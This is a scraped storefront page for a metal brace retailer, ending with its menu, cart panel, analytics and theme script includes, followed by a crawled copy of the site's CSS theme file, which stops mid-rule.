																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_149" href="/content/50-policies" title="Federal Brace Policies" class="mo_ma_level_1 mo_sub_a ">Federal Brace Policies</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
	</ul>
<!-- /MODULE st megamenu -->

  </div>
</div>    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        
      </div>
    </div>

<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Shopping cart</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		<div class="fb_cart_ddb">
  <div class="shoppingcart-list">
      <div class="cart_empty">Your shopping cart is empty.</div>
    </div>
</div>

	</div>
</nav>

	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
			
			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.federalbrace.com/login" class="go" title="Sign in">Sign in</a> 
	</div>
	
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17301482"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>	
        <script type="text/javascript" src="https://www.federalbrace.com/themes/core.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/theme.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stshoppingcart/views/js/stshoppingcart.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/steasycontent/views/js/steasycontent.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stcountdown/views/js/countdown.min.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/owl.carousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/easyzoom.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.stellar.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.vide.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.timeago.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stsearchbar/views/js/jquery.autocomplete.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/stsearchbar/views/js/stsearchbar.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stowlcarousel/views/js/stowlcarousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stqrcode/views/js/stqrcode.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/onepagecheckout//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-carousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-modal.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/onepagecheckout/views/js/loadingoverlay.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/fbcustomizations/views/js/product.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/relatedcategories//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/cdc_googletagmanager/views/js/ajaxcart.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/srpupgrade//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/customerquotes//js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/shopperreviews//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/js/jquery/plugins/jquery.scrollTo.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/js/jquery/plugins/jquery.validate-creditcard.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/carrierpricebyzipcode/js/carrierpricebyzipcode.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/authorizeaim/js/front_authorizenet.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stproductcomments/views/js/stproductcomments.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/cms.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/custom.js?ver=1587735426" ></script>




<!--st begin -->
    
	
          <script type="text/javascript" src="https://federalbrace.com/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1587735396" ></script>

<script>
$(document).ready(function(){

$("#copyright_text").html("Copyright © 2009-2025 Short Run Pro, LLC. All rights reserved.");

});
$(".p-3").text("We strive to ship all in stock orders within 24 hours of purchase during normal business hours. Standard FedEx shipping varies between 2-5 business days.")
</script>


    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/themes/federalbrace/assets/css/theme.css
body_size: 58657
content:
.bootstrap-touchspin .input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell
}

.bootstrap-touchspin .input-group-btn-vertical>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
    padding: 8px 10px;
    margin-left: -1px;
    position: relative
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0;
    border-top-right-radius: 4px
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    margin-top: -2px;
    border-radius: 0;
    border-bottom-right-radius: 4px
}

.bootstrap-touchspin .input-group-btn-vertical i {
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 9px;
    font-weight: 400
}

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8
}

.mfp-bg,
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed
}

.mfp-wrap {
    z-index: 1043;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045
}

.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto
}

.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

.mfp-preloader a {
    color: #ccc
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader {
    display: none
}

button.mfp-arrow,
button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:focus,
.mfp-close:hover {
    opacity: 1
}

.mfp-close:active {
    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
    color: #fff;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:focus,
.mfp-arrow:hover {
    opacity: 1
}

.mfp-arrow:after,
.mfp-arrow:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto
}

.mfp-figure,
img.mfp-img {
    line-height: 0
}

.mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #444
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}

@media screen and (max-height:300px),
screen and (max-width:800px) and (orientation:landscape) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media (max-width:900px) {
    .mfp-arrow {
        -webkit-transform: scale(.75);
        transform: scale(.75)
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
footer,
header,
nav,
section {
    display: block
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figcaption,
figure,
main {
    display: block
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active,
a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: inherit;
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details,
menu {
    display: block
}

summary {
    display: list-item
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

@media print {

    *,
    :after,
    :before,
    blockquote:first-letter,
    blockquote:first-line,
    div:first-letter,
    div:first-line,
    li:first-letter,
    li:first-line,
    p:first-letter,
    p:first-line {
        text-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

    abbr[title]:after {
        content: " (" attr(title) ")"
    }

    pre {
        white-space: pre-wrap !important
    }

    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    img,
    tr {
        page-break-inside: avoid
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .badge {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td,
    .table th {
        background-color: #fff !important
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

@-ms-viewport {
    width: device-width
}

html {
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: transparent
}

body {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-size: 1rem;
    font-weight: 400;
    color: #878787;
    background-color: #fff
}

[tabindex="-1"]:focus {
    outline: none !important
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: .5rem
}

p {
    margin-top: 0;
    margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
    cursor: help
}

address {
    font-style: normal;
    line-height: inherit
}

address,
dl,
ol,
ul {
    margin-bottom: 1rem
}

dl,
ol,
ul {
    margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

a {
    color: #444;
    text-decoration: none
}

a:focus,
a:hover {
    color: #00a161;
    text-decoration: underline
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none
}

a:not([href]):not([tabindex]):focus {
    outline: 0
}

pre {
    overflow: auto
}

figure {
    margin: 0 0 1rem
}

img {
    vertical-align: middle
}

[role=button] {
    cursor: pointer
}

[role=button],
a,
area,
button,
input,
label,
select,
summary,
textarea {
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

table {
    border-collapse: collapse;
    background-color: transparent
}

caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: #acaaa6;
    caption-side: bottom
}

caption,
th {
    text-align: left
}

label {
    display: inline-block;
    margin-bottom: .5rem
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

button,
input,
select,
textarea {
    line-height: inherit
}

input[type=checkbox]:disabled,
input[type=radio]:disabled {
    cursor: not-allowed
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
    -webkit-appearance: listbox
}

textarea {
    resize: vertical
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit
}

input[type=search] {
    -webkit-appearance: none
}

output {
    display: inline-block
}

[hidden] {
    display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit
}

.h1,
h1 {
    font-size: 2.5rem
}

.h2,
h2 {
    font-size: 2rem
}

.h3,
h3 {
    font-size: 1.75rem
}

.h4,
h4 {
    font-size: 1.5rem
}

.h5,
h5 {
    font-size: 1.25rem
}

.h6,
h6 {
    font-size: 1rem
}

.lead {
    font-size: 1.25rem;
    font-weight: 300
}

.display-1 {
    font-size: 6rem
}

.display-1,
.display-2 {
    font-weight: 300;
    line-height: 1.1
}

.display-2 {
    font-size: 5.5rem
}

.display-3 {
    font-size: 4.5rem
}

.display-3,
.display-4 {
    font-weight: 300;
    line-height: 1.1
}

.display-4 {
    font-size: 3.5rem
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
    font-size: 80%;
    font-weight: 400
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: 5px
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

.blockquote {
    padding: .5rem 1rem;
    margin-bottom: 1rem;
    font-size: 1.25rem;
    border-left: .25rem solid #f6f6f6
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #ebebeb
}

.blockquote-footer:before {
    content: "\2014   \A0"
}

.blockquote-reverse {
    padding-right: 1rem;
    padding-left: 0;
    text-align: right;
    border-right: .25rem solid #f6f6f6;
    border-left: 0
}

.blockquote-reverse .blockquote-footer:before {
    content: ""
}

.blockquote-reverse .blockquote-footer:after {
    content: "\A0   \2014"
}

.img-fluid,
.img-thumbnail {
    max-width: 100%;
    height: auto
}

.img-thumbnail {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.figure {
    display: inline-block
}

.figure-img {
    margin-bottom: .5rem;
    line-height: 1
}

.figure-caption {
    font-size: 90%;
    color: #ebebeb
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

code {
    padding: .2rem .4rem;
    font-size: 90%;
    color: #bd4147;
    background-color: #f7f7f9;
    border-radius: .25rem
}

a>code {
    padding: 0;
    color: inherit;
    background-color: inherit
}

kbd {
    padding: .2rem .4rem;
    font-size: 90%;
    color: #fff;
    background-color: #878787;
    border-radius: .2rem
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    font-size: 90%;
    color: #878787
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:480px) {
    .container {
        width: 516px;
        max-width: 100%
    }
}

@media (min-width:768px) {
    .container {
        width: 768px;
        max-width: 100%
    }
}

@media (min-width:992px) {
    .container {
        width: 992px;
        max-width: 100%
    }
}

.container-fluid {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:480px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

@media (min-width:768px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

@media (min-width:992px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
